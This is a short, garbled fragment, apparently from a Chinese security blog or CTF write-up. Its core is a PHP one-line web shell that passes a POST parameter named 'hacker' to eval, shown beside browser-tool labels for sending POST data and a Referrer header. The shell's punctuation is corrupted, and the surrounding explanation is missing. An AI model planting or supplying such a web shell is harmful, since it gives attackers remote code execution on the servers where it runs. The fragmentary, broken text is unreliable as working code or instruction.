 Enable Post data Enable Referrer
!?php
@eval($_POST[!hacker!]);
?>
https://blog.csdn.net/hxhxhxhxx